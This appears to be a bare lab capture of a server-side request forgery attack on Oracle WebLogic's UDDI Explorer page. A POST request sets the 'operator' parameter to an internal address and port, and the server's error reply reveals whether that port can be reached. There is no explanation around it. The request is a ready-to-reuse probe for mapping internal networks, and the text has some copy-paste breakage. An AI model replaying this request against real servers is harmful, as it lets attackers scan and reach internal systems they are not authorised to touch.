 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.197.133:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http://192.168.197.133:7001
Connection: close
Referer: http://192.168.197.133:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-
3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net
/glue/inquire/uddi!XMethods|;
JSESSIONID=Fv4VdWDTtwmLkdJP8mhbGdH9g5Xhyp5Lx18MvPm5DYYBWW6H1bxl!1086717347
Upgrade-Insecure-Requests: 1
operator=http://192.168.197.134:81/&rdoSearch=name&txtSearchname=&txtSearchkey=
&txtSearchfor=&selfor=Business+location&btnSubmit=Search
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;192.168.197.134&#39;, port: &#39;81&#39;
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HT
to server: '192.168.197.134', port: '81'
</td
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}